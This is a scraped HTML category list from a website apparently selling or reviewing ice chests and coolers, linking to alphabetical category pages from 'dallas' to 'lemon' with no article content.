	<li class="cat-item cat-item-6093"><a href="https://metalicechest.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://metalicechest.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://metalicechest.com/category/danby/" >danby</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metalicechest.com/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://metalicechest.com/category/deadman/" >deadman</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://metalicechest.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://metalicechest.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://metalicechest.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://metalicechest.com/category/designbackyard/" >designbackyard</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://metalicechest.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://metalicechest.com/category/deus/" >deus</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://metalicechest.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://metalicechest.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://metalicechest.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://metalicechest.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalicechest.com/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://metalicechest.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://metalicechest.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://metalicechest.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://metalicechest.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://metalicechest.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://metalicechest.com/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://metalicechest.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://metalicechest.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://metalicechest.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://metalicechest.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://metalicechest.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://metalicechest.com/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://metalicechest.com/category/dragonballz/" >dragonballz</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://metalicechest.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://metalicechest.com/category/drewrys/" >drewrys</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://metalicechest.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://metalicechest.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://metalicechest.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://metalicechest.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalicechest.com/category/drpepper/" >drpepper</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://metalicechest.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://metalicechest.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://metalicechest.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://metalicechest.com/category/dyson/" >dyson</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://metalicechest.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://metalicechest.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://metalicechest.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://metalicechest.com/category/edgestar/" >edgestar</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://metalicechest.com/category/ehco/" >ehco</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://metalicechest.com/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://metalicechest.com/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://metalicechest.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://metalicechest.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://metalicechest.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://metalicechest.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://metalicechest.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://metalicechest.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://metalicechest.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://metalicechest.com/category/eraser/" >eraser</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://metalicechest.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://metalicechest.com/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://metalicechest.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://metalicechest.com/category/essick/" >essick</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://metalicechest.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://metalicechest.com/category/evapolar/" >evapolar</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://metalicechest.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://metalicechest.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://metalicechest.com/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://metalicechest.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://metalicechest.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://metalicechest.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://metalicechest.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://metalicechest.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://metalicechest.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://metalicechest.com/category/f80n/" >f80n</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://metalicechest.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://metalicechest.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://metalicechest.com/category/falstaff/" >falstaff</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://metalicechest.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://metalicechest.com/category/fanta/" >fanta</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalicechest.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://metalicechest.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://metalicechest.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://metalicechest.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://metalicechest.com/category/fatboy/" >fatboy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalicechest.com/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://metalicechest.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://metalicechest.com/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalicechest.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://metalicechest.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://metalicechest.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://metalicechest.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalicechest.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalicechest.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://metalicechest.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://metalicechest.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://metalicechest.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://metalicechest.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://metalicechest.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://metalicechest.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://metalicechest.com/category/fleece/" >fleece</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://metalicechest.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://metalicechest.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://metalicechest.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://metalicechest.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://metalicechest.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://metalicechest.com/category/forcome/" >forcome</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalicechest.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://metalicechest.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://metalicechest.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://metalicechest.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://metalicechest.com/category/founders/" >founder&#039;s</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://metalicechest.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://metalicechest.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://metalicechest.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://metalicechest.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://metalicechest.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://metalicechest.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalicechest.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://metalicechest.com/category/frio/" >frio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://metalicechest.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://metalicechest.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://metalicechest.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://metalicechest.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://metalicechest.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://metalicechest.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://metalicechest.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://metalicechest.com/category/fullet/" >fullet</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://metalicechest.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://metalicechest.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://metalicechest.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://metalicechest.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://metalicechest.com/category/garment/" >garment</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://metalicechest.com/category/gatorade/" >gatorade</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalicechest.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://metalicechest.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://metalicechest.com/category/gelatin/" >gelatin</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://metalicechest.com/category/gelato/" >gelato</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://metalicechest.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://metalicechest.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalicechest.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://metalicechest.com/category/getranke/" >getränke</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://metalicechest.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://metalicechest.com/category/gettelman/" >gettelman</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://metalicechest.com/category/gifte/" >gifte</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://metalicechest.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://metalicechest.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://metalicechest.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://metalicechest.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://metalicechest.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://metalicechest.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalicechest.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://metalicechest.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://metalicechest.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://metalicechest.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://metalicechest.com/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://metalicechest.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://metalicechest.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://metalicechest.com/category/grapette/" >grapette</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://metalicechest.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalicechest.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://metalicechest.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://metalicechest.com/category/griesedieck/" >griesedieck</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://metalicechest.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://metalicechest.com/category/grolsch/" >grolsch</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://metalicechest.com/category/grumps/" >grumps</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://metalicechest.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://metalicechest.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://metalicechest.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://metalicechest.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://metalicechest.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://metalicechest.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://metalicechest.com/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://metalicechest.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://metalicechest.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://metalicechest.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://metalicechest.com/category/hard-sided/" >hard-sided</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://metalicechest.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalicechest.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://metalicechest.com/category/harley-davison/" >harley-davison</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://metalicechest.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalicechest.com/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://metalicechest.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://metalicechest.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://metalicechest.com/category/heaviest/" >heaviest</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://metalicechest.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://metalicechest.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://metalicechest.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://metalicechest.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://metalicechest.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://metalicechest.com/category/heizungskuhler/" >heizungskühler</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://metalicechest.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://metalicechest.com/category/hellmanns/" >hellmann&#039;s</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://metalicechest.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://metalicechest.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://metalicechest.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://metalicechest.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://metalicechest.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://metalicechest.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://metalicechest.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://metalicechest.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://metalicechest.com/category/high-value/" >high-value</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://metalicechest.com/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://metalicechest.com/category/hinges/" >hinges</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://metalicechest.com/category/hiro/" >hiro</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://metalicechest.com/category/hmmm/" >hmmm</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://metalicechest.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://metalicechest.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalicechest.com/category/homart/" >homart</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://metalicechest.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://metalicechest.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://metalicechest.com/category/homeade/" >homeade</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://metalicechest.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://metalicechest.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://metalicechest.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://metalicechest.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://metalicechest.com/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://metalicechest.com/category/hornitos/" >hornitos</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://metalicechest.com/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://metalicechest.com/category/hoshizaki/" >hoshizaki</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalicechest.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://metalicechest.com/category/hugel/" >hugel</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://metalicechest.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://metalicechest.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://metalicechest.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://metalicechest.com/category/hussmann/" >hussmann</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://metalicechest.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://metalicechest.com/category/hydrographic/" >hydrographic</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://metalicechest.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://metalicechest.com/category/iceco/" >iceco</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://metalicechest.com/category/icehouse/" >icehouse</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://metalicechest.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://metalicechest.com/category/icey/" >icey</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://metalicechest.com/category/ichiban/" >ichiban</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://metalicechest.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://metalicechest.com/category/igloo/" >igloo</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://metalicechest.com/category/iliving/" >iliving</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://metalicechest.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://metalicechest.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://metalicechest.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://metalicechest.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://metalicechest.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://metalicechest.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://metalicechest.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://metalicechest.com/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://metalicechest.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://metalicechest.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://metalicechest.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://metalicechest.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://metalicechest.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://metalicechest.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://metalicechest.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://metalicechest.com/category/ironblue/" >ironblue</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://metalicechest.com/category/isic/" >isic</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://metalicechest.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://metalicechest.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://metalicechest.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://metalicechest.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalicechest.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://metalicechest.com/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalicechest.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://metalicechest.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://metalicechest.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://metalicechest.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://metalicechest.com/category/jomeed/" >jomeed</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://metalicechest.com/category/jura/" >jura</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://metalicechest.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://metalicechest.com/category/k1500/" >k1500</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://metalicechest.com/category/kalalou/" >kalalou</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalicechest.com/category/kalamera/" >kalamera</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://metalicechest.com/category/kampkold/" >kampkold</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://metalicechest.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://metalicechest.com/category/kegmate/" >kegmate</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://metalicechest.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://metalicechest.com/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://metalicechest.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://metalicechest.com/category/khaitan/" >khaitan</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://metalicechest.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://metalicechest.com/category/kiltie/" >kiltie</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://metalicechest.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://metalicechest.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://metalicechest.com/category/knapp/" >knapp</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://metalicechest.com/category/knapp-monarch/" >knapp-monarch</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://metalicechest.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://metalicechest.com/category/koblenzr/" >koblenzr</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://metalicechest.com/category/koldfront/" >koldfront</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://metalicechest.com/category/koolatron/" >koolatron</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://metalicechest.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalicechest.com/category/krowne/" >krowne</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://metalicechest.com/category/krug/" >krug</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://metalicechest.com/category/kryptek/" >kryptek</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://metalicechest.com/category/kysek/" >kysek</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://metalicechest.com/category/labatt/" >labatt</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://metalicechest.com/category/labyrinthus/" >labyrinthus</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://metalicechest.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://metalicechest.com/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalicechest.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalicechest.com/category/lashs/" >lash&#039;s</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalicechest.com/category/lasko/" >lasko</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://metalicechest.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://metalicechest.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://metalicechest.com/category/laziest/" >laziest</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalicechest.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://metalicechest.com/category/lehal/" >lehal</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalicechest.com/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://metalicechest.com/category/lemon/" >lemon</a>
</li>
